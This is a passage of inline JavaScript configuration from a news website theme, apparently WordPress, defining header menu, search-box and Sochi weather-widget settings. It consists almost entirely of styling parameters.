5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[3.1000000000000001,37.5],"today_humidity":74,"today_wind_speed":[1.8,1.1000000000000001],"today_min":[3.1000000000000001,37.5],"today_max":[3.1000000000000001,37.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"\u0421\u0440","day_temp":[5,41],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":7},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[10,49],"owm_day_index":15},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[10,50],"owm_day_index":23},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[11,51],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 